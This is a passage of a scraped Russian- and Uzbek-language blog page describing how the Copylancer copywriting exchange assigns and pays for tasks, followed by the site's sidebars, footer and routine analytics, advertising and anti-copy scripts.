nofollow">Copylancer</a> получают более высокий доход на рынке. Здесь не пишут тексты за копейки, которые снижая средние цены и забирая «вкусные» заказы. Здесь клиенты привыкли к качеству и готовы щедро платить.</p><h3>Перспективы для лучших авторов</h3><p>В бирже задания делятся на четыре группы: низкие, базовые, средние и высокие требования к качеству текста. Чем выше требования, тем больше интересного, полезного и профессионального нужно клиенту. При этом оплата за сложные задачи в несколько раз выше, чем за простые, но такие задачи доступны не всем, а только авторам с высоким рейтингом. Начальные уровни заданий — это инструмент, который может увеличить доход лучших писателей и предоставить им интересные, тривиальные и сложные задания.</p><h3>Исключительный комфорт общение с клиентами</h3><p>Встроенный мессенджер помогает мгновенно связаться с клиентами и выяснить любые вопросы, связанные с работой. Созданный по образу и аналогии чата Skype, он позволяет передавать переписку и файлы, а также позволяет узнать, находится ли клиент онлайн и прочитал ли он сообщение. Если клиента нет на сайте, отправленное ему сообщение будет скопировано на его электронную почту.</p><h3>Как взять задание в работу на бирже?</h3><p>Есть 2 типа заданий: на первый прием и на сбор заявок.</p><li>Первые отмечены специальным символом. Вы можете сразу принять такой заказ и приступить к его исполнению.</li><li>Вторые задания (на сбор заявок) - на них можно оставить предложение. В дальнейшем заказчик самостоятельно выбирает, кому передать заказ. Если оно будет передано вам, вы получите уведомление и задание будет отправлено вам.</li><p>Рядом с вкладкой «Доступные вакансии» появится вкладка «В работе». В ней будет заказ и возможность отправить статью.</p> </main> </div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="gtranslate-6" class="widget widget_gtranslate"><div class="widget-header">Tilni o&#8217;zgartirish</div><div class="gtranslate_wrapper" id="gt-wrapper-60103554"></div></div><div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_17234865532045947"></div><script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 369974, containerId: 'adfox_17234865532045947', params: { pp: 'dqey', ps: 'gbct', p2: 'hiut' } }) })</script></div></div><div id="wpshop_widget_articles-23" class="widget widget_wpshop_widget_articles"><div class="widget-articles"><div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/barcha-fanlar/.html" target="_blank"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Maktab darsliklari" decoding="async" data-lazy-srcset="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg 330w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-768x329.jpg 768w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg"/><noscript><img width="330" height="140" src="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Maktab darsliklari" decoding="async" loading="lazy" srcset="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg 330w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-768x329.jpg 768w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/barcha-fanlar/.html" target="_blank">Barcha fanlardan o&#8217;rta maktab darsliklari</a></div> <div class="entry-meta"> </div> </div></div></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="widget-header">Bo&#8217;limlar</div><div class="textwidget custom-html-widget"><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar">Социальные сети</a> (14)<ul><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/instagram">Инстаграм</a> (2)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/odnaklassniki">Однаклассники</a> (4)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/telegram">Телеграм</a> (7)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/vkontakte">ВКонтакте</a> (1)</li></ul></li><li><a href="https://uzinterbiz.com/internet-kasblar">Интернет профессии</a> (11)<ul><li><a href="https://uzinterbiz.com/internet-kasblar/maqola-yozish">Написание статьи</a> (2)</li><li><a href="https://uzinterbiz.com/internet-kasblar/dizayner">Веб дизайнер</a> (6)</li></ul></li><li><a href="https://uzinterbiz.com/frelanser">Удаленная работа</a> (6)<ul><li><a href="https://uzinterbiz.com/frelanser/ish-qidirish">Поиск работы</a> (2)</li></ul></li><li><a href="https://uzinterbiz.com/orta-talim-2">Среднее образование</a> (76)</li><li><a href="https://uzinterbiz.com/pul-ishlash-turlari">Способы зароботка</a> (14)<ul><li><a href="https://uzinterbiz.com/pul-ishlash-turlari/sheriklik-dasturlari">Партнерские программы</a> (10)</li></ul></li><li><a href="https://uzinterbiz.com/salomatlik">Здоровье</a> (93)<ul><li><a href="https://uzinterbiz.com/salomatlik/maslahat">Полезные советы</a> (58)</li><li><a href="https://uzinterbiz.com/salomatlik/ichki-organ">Внутренние органы</a> (9)</li><li><a href="https://uzinterbiz.com/salomatlik/cosmetology">Косметология</a> (3)</li><li><a href="https://uzinterbiz.com/salomatlik/neurology">Неврология</a> (1)</li><li><a href="https://uzinterbiz.com/salomatlik/diabet">Диабет</a> (6)</li><li><a href="https://uzinterbiz.com/salomatlik/xomila">Беременность</a> (11)</li><li><a href="https://uzinterbiz.com/salomatlik/chaqaloq">Воспитание маладенца</a> (4)</li></ul></li><li><a href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish">Инвестирование</a> (2)</li><li><a href="https://uzinterbiz.com/sayt-tuzish">Создание сайта</a> (22)<ul><li><a href="https://uzinterbiz.com/sayt-tuzish/axborot-sayti">Информационный сайт</a> (12)</li><li><a href="https://uzinterbiz.com/sayt-tuzish/wordpress-blog">Вордпресс блог</a> (2)</li></ul></li><li><a href="https://uzinterbiz.com/shaxsiy-rivojlanish">Саморазвитие</a> (2)</li><li><a href="https://uzinterbiz.com/chet-tili">Иностранные языки</a> (1)</li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun">Для новичка</a> (32)<ul><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/nimadan-boshlash-kerak">С чего начать</a> (13)</li></ul></li><li><a href="https://uzinterbiz.com/news1">Новости</a> (12)</li><li><a href="https://uzinterbiz.com/youtube-haqida">YouTube</a> (1)</li></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="widget-header">Eng ko&#8217;p o&#8217;qilgan maqolalar</div><div class="textwidget custom-html-widget"><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar" target="_blank" rel="noopener">Все о социальных сетях.</a></li><li><a href="https://uzinterbiz.com/internet-kasblar" target="_blank" rel="noopener">Все о интернет профессиях.</a></li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun" target="_blank" rel="noopener">Все для новичков.</a></li><li><a href="https://uzinterbiz.com/pul-ishlash-turlari" target="_blank" rel="noopener">Виды зароботка в интернете.</a></li><li><a href="https://uzinterbiz.com/?s=maqola" target="_blank" rel="noopener">Как написат статьи.</a></li><li><a href="https://uzinterbiz.com/sayt-tuzish" target="_blank" rel="noopener">Как создать сайт и заработать.</a></li><li><a href="https://uzinterbiz.com/salomatlik" target="_blank" rel="noopener">Cоветы врача для здоровья человека.</a></li><li><a href="https://uzinterbiz.com/salomatlik/maslahat" target="_blank" rel="noopener">Полезные советы для здоровья.</a></li><li><a href="https://uzinterbiz.com/orta-talim-2" target="_blank" rel="noopener">Учебники для среднего образования.</a></li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/qanday-qilib/mantiqiy-savollar-toplami/.html" target="_blank" rel="noopener">Набор из более чем 250 логических вопросов с ответами.</a></li></div></div><div id="wpshop_widget_articles-24" class="widget widget_wpshop_widget_articles"><div class="widget-header">Янги маколалар</div><div class="widget-articles"><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/5-sinf-turkman-tili/.html" target="_blank">5-sinf Turkman tili fanidan barcha o&#8217;quv darsliklari</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/prichastie/.html" target="_blank">§ 24. Причастие</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/glagol-kategorii-glagola/.html" target="_blank">§ 21. Глагол. Категории глагола</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/kak-sravnit-predmety-po-kachestvu/.html" target="_blank">Как сравнить предметы по качеству</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/sobiq-sovet-respublikalarida-mustaqillik-elon-qilinishi/.html" target="_blank">3-Mavzu. Sovet davlatining parchalanishi va sobiq sovet respublikalarida mustaqillikning e&#8217;lon qilinishi</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/narechie-chto-takoe-i-chto-oboznochaet/.html" target="_blank">§ 26. Наречие</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/smert-poeta-mihail-yurevich-lermontov/.html" target="_blank">Смерть Поэта. Михаил Юрьевич Лермонтов</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/8-sinf-geografiya-iqtisodiyot/.html" target="_blank">8-sinf Geografiya / Iqtisodiyot fanidan barcha o&#8217;quv materiallari</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/internetda-malumotlarni-izlash/.html" target="_blank">14-dars. Internetda ma&#8217;lumotlarni izlash</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/11-klass-russkiy-yazyk-odnosostavnye-predlozheniya/.html" target="_blank">§12. Односоставные предложения. Назывные предложения</a></div> <div class="entry-meta"> </div> </div></div></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="widget-header">Qiziqarli maqolalar</div><div class="textwidget custom-html-widget"><p><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/instagram/instagramda-pul-ishlash/.html" target="_blank" rel="noopener">Как заработать через Инстаграм, самые простые и прибыльные 5 способов</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/smm-haqida/.html" target="_blank" rel="noopener">Профессия SMM-менеджера — кто он, зачем нужна эта профессия, ее возможности и сколько заработаеть</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/online-ishlar-royxati/.html" target="_blank" rel="noopener">Список самых популярных интернет-профессий в 2023 году. Как выбрать профессию?</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/maqola-yozish/qoidalari-qadamba-qadam-qollanma/.html" target="_blank" rel="noopener">Алгоритм написания статьи. Пошаговое руководство</a> </p><p><a href="https://uzinterbiz.com/pul-ishlash-turlari/internetda-pul-ishlash-uchun-saytlar/.html" target="_blank" rel="noopener">ТОП 35 сайтов для заработка в интернете, мнения пользователей и советы новичкам</a> </p><p><a href="https://uzinterbiz.com/salomatlik/maslahat/oddiy-suv-foydasi/.html" target="_blank" rel="noopener">Как очистить организм от шлаков и токсинов, выпив простую воду</a> </p><p><a href="https://uzinterbiz.com/salomatlik/diabet/diabetda-ichiladigan-damlamalar/.html" target="_blank" rel="noopener">Какие настойки и напитки можно пить при сахарном диабете</a> </p><p><a href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish/moliya-bozori/.html" target="_blank" rel="noopener">Что такое финансовый рынок и какие его виды, зачем его изучать</a> </p><p><a href="https://uzinterbiz.com/shaxsiy-rivojlanish/boy-bolish-uchun-nimani-bilish-kerak/.html" target="_blank" rel="noopener">В чем секрет 90% богатства? Как стать удачливым и богатым, железный принцип богатства и 7 советов</a> </p><p><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/nimadan-boshlash-kerak/biznes-goyani-qanday-topish-mumkin/.html" target="_blank" rel="noopener">Где взять идею для ведения бизнеса. Вот несколько примеров удачных идей</a> </p></div></div><div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="widget-header">Онлайн мактаб дарсликлари</div><div class="textwidget custom-html-widget"><ul><li><a href="https://uzinfobiz.com/ob/6" target="_blank" rel="nofollow noopener"><u>Сайт тузиш ва у оркали пул ишлаш курси</u></a></li><li><a href="https://uzinfobiz.com/ob/11" target="_blank" rel="nofollow noopener"><u>Партнёркаларда пул ишлаш.</u></a></li><li><a href="https://uzinfobiz.com/ob/7 " target="_blank" rel="nofollow noopener"><u>Партнёркалар каталоги 2.0.</u></a></li><li><a href="https://uzinfobiz.com/ob/13" target="_blank" rel="nofollow noopener"><u>Бизнес ва Шахс ривожланиши ёхуд Тезкор Старт</u></a></li><li><a href="https://uzinfobiz.com/ob/15" target="_blank" rel="nofollow noopener">Java дастурлаш тили курси</a></li><li>&nbsp;Lending Page яратиш курси (бир сахифали сайт)</li><li><a href="https://uzinfobiz.com/ob/14" target="_blank" rel="nofollow noopener"><u>Бизнес ва тадбиркорлик: 0$ дан 1.000.000$ га томон</u></a></li></ul></div></div><div id="custom_html-101" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_17234868775221947"></div><script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 369974, containerId: 'adfox_17234868775221947', params: { pp: 'erbq', ps: 'gbct', p2: 'hiut' } }) })</script></div></div> </aside><input type="hidden" name="2IGr46TBv8jC" id="2IGr46TBv8jC"/><script type="text/javascript">function fZGksBPXquDFa() { var o=document.getElementById("2IGr46TBv8jC"); o.value="LOpZO4lxNiwV";}var bygfOMVTto7Qp = document.getElementById("submit");if (bygfOMVTto7Qp) { var cetTyGr3NuZxd = document.getElementById("2IGr46TBv8jC"); var pLsrnplKKOAWb = bygfOMVTto7Qp.parentNode; pLsrnplKKOAWb.appendChild(cetTyGr3NuZxd, bygfOMVTto7Qp); addHandler(bygfOMVTto7Qp, "mousedown", fZGksBPXquDFa); addHandler(bygfOMVTto7Qp, "keypress", fZGksBPXquDFa);}</script><script nitro-exclude> document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';</script> </div> <footer style="background-color:#227DB8;" id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="row"> <div class="col-md-5 mb-3"> <div style="background-color:#3d9cdb;" class="card w-100 shadow"> <div class="card-body"> <div class=" d-flex justify-content-around"> <div> <ul class="text-light"> <li><a target="_blank" href="https://uzinterbiz.com/sheriklikda-pul-ishlash" class="text-light">Партнерка</a></li> <li><a target="_blank" href="https://uzinterbiz.com/saytda-reklama-berish" class="text-light">Реклама</a></li> <li><a target="_blank" href="https://uzinterbiz.com/saytga-maqola-qanday-yoziladi" class="text-light">Статья</a></li> <li><a target="_blank" href="https://uzinterbiz.com/xizmatlar" class="text-light">Услуги</a></li> <li><a target="_blank" href="https://uzinterbiz.com/obuna" class="text-light">Рассылки</a></li> </ul> </div> <div> <ul class="text-light"> <li><a target="_blank" href="https://www.facebook.com/uzinterbiz" class="text-light">Facebook</a></li> <li><a target="_blank" href="https://t.me/Uzinterbiz_com" class="text-light">Telegram</a></li> <li><a target="_blank" href="https://www.instagram.com/umidjon_men/" class="text-light">Instagram</a></li> <li><a target="_blank" href="https://vk.com/pulishlashbiznes" class="text-light">VKontakte</a></li> <li><a target="_blank" href="https://zen.yandex.ru/profile/editor/id/5fdbc49955755a7b49c1892f" class="text-light">Yandex Dzen</a></li> </ul> </div> </div> </div> </div> </div> <div class="col-md-7 text-light"> <h5 class="text-center mb-4"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="26.000000pt" height="26.000000pt" viewBox="0 0 32.000000 32.000000" preserveAspectRatio="xMidYMid meet"> <metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata> <g transform="translate(0.000000,32.000000) scale(0.100000,-0.100000)" fill="#6aa84f" stroke="none"> <path d="M41 311 c-15 -4 -27 -17 -32 -33 -5 -20 -4 -25 7 -21 18 7 18 2 -1 -33 -18 -34 -19 -82 -4 -121 10 -28 10 -40 -3 -36 -3 1 -3 -10 1 -24 5 -17 16 -29 33 -34 21 -5 25 -4 21 7 -3 8 -8 12 -11 10 -8 -8 -33 15 -27 25 3 4 29 -3 58 -16 57 -27 96 -31 130 -14 41 21 87 73 97 109 12 45 6 158 -8 172 -6 6 -47 13 -90 16 -61 3 -86 1 -111 -13 -33 -16 -59 -12 -31 5 17 11 6 11 -29 1z m179 -27 c34 -18 53 -37 65 -64 39 -86 -33 -190 -131 -190 -43 0 -114 47 -130 86 -27 64 10 136 91 177 42 21 51 20 105 -9z m35 16 c-3 -5 -12 -7 -20 -3 -21 7 -19 13 6 13 11 0 18 -4 14 -10z m35 -20 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m17 -42 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 13 3 -3 4 -12 1 -19z"></path> <path d="M80 230 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -27 -4 -50 -10 -50 -5 0 -10 -4 -10 -10 0 -5 11 -10 25 -10 14 0 25 5 25 10 0 6 -4 10 -10 10 -5 0 -10 23 -10 50 0 28 5 50 10 50 6 0 10 5 10 10 0 6 -11 10 -25 10 -14 0 -25 -4 -25 -10z"></path> <path d="M150 170 l0 -70 31 0 c17 0 39 5 50 10 23 13 25 46 3 58 -11 6 -13 11 -5 16 16 11 13 43 -5 50 -9 3 -29 6 -45 6 l-29 0 0 -70z m68 33 c-2 -10 -13 -19 -26 -21 -17 -3 -22 2 -22 17 0 16 6 21 26 21 19 0 25 -5 22 -17z m7 -63 c0 -9 -11 -16 -27 -18 -23 -3 -28 1 -28 18 0 17 5 21 28 18 16 -2 27 -9 27 -18z"></path> <path d="M283 36 l-31 -34 26 7 c17 5 28 17 33 34 4 15 7 27 6 27 -1 0 -16 -16 -34 -34z"></path> </g> </svg> Личный блог Умиджона Обудова</h5> © 2018 - 2025 Несогласованное копирование информации с сайта или копирование без прямой ссылки на этот сайт строго запрещено... <div class="my-3"></div> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3VtaWRqb24ub2J1ZG92" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vdW1pZGk=" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly9tb2JpbGUudHdpdHRlci5jb20vU3VubmF0MDAxMQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS91bWlkLm9iaWRvdg==" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL1V6aW50ZXJiaXpfY29t" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ0hvVEtXMjNwTlFjXzVUUW55NkdxYUE=" data-target="_blank"></span><span class="social-button social-button__instagram js-link" data-href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS91bWlkam9uX21lbi8=" data-target="_blank"></span> </div></div> <div class="footer-counters"><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51904844, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/51904844" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=UA-132559366-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-132559366-1');</script><script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3077509", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = "https://top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3077509;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/></div></noscript><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-324287-ctAiC"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-324287-ctAiC" style="position:fixed; left:-999px;" alt=""/></noscript><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><SCRIPT language="javascript" type="text/javascript"><!--top_js="1.0";top_r="id=43948&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")//--></SCRIPT><SCRIPT language="javascript1.1" type="text/javascript"><!--top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")//--></SCRIPT><SCRIPT language="javascript1.2" type="text/javascript"><!--top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)//--></SCRIPT><SCRIPT language="javascript1.3" type="text/javascript"><!--top_js="1.3";//--></SCRIPT><SCRIPT language="JavaScript" type="text/javascript"><!--top_rat="&col=7DC53B&t=ffffff&p=DD444E";top_r+="&js="+top_js+"";document.write('<a href="http://www.uz/ru/res/visitor/index?id=43948" target=_top><img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Топ рейтинг www.uz"></a>')//--></SCRIPT><NOSCRIPT><A href="http://www.uz/ru/res/visitor/index?id=43948" target=_top><IMG height=31 src="https://cnt0.www.uz/counter/collect?id=43948&pg=http%3A//uzinfocom.uz&&col=7DC53B&amp;t=ffffff&amp;p=DD444E" width=88 border=0 alt="Топ рейтинг www.uz"></A></NOSCRIPT></div> </div> </div> </div> </footer> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root_child\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){ window.open( e.target.getAttribute("data-uri") ); }); }</script><script async data-cfasync="false"> (function() { const url = new URL(window.location.href); const clickID = url.searchParams.get("click_id"); const sourceID = url.searchParams.get("source_id"); const s = document.createElement("script"); s.dataset.cfasync = "false"; s.src = "https://push-sdk.com/f/sdk.js?z=1740901"; s.onload = (opts) => { opts.zoneID = 1740901; opts.extClickID = clickID; opts.subID1 = sourceID; opts.actions.onPermissionGranted = () => {}; opts.actions.onPermissionDenied = () => {}; opts.actions.onAlreadySubscribed = () => {}; opts.actions.onError = () => {}; }; document.head.appendChild(s); })()</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nTo'liq ma'lumot: https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><div class="gtranslate_wrapper" id="gt-wrapper-70084843"></div><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style><script type="text/javascript" id="pll_cookie_script-js-after">/* <![CDATA[ */(function() { var expirationDate = new Date(); expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 ); document.cookie = "pll_language=uz; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax"; }());/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script><script type="text/javascript" id="root-scripts-js-extra">/* <![CDATA[ */var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":"1"};var wps_ajax = {"url":"https:\/\/uzinterbiz.com\/wp-admin\/admin-ajax.php","nonce":"6e515f28b6"};/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script><script type="text/javascript" src="https://uzinterbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */var q2w3_sidebar_options = [{"sidebar":"ecs-sidebar-6443","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-93"]},{"sidebar":"ecs-sidebar-6438","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-92"]},{"sidebar":"ecs-sidebar-6439","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-91"]},{"sidebar":"ecs-sidebar-6441","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-19","#custom_html-101"]},{"sidebar":"ecs-sidebar-6440","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-90"]},{"sidebar":"ecs-sidebar-6444","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-89"]},{"sidebar":"ecs-sidebar-6446","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-100"]},{"sidebar":"ecs-sidebar-6509","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-102"]},{"sidebar":"ecs-sidebar-6445","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-94"]},{"sidebar":"ecs-sidebar-6448","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":[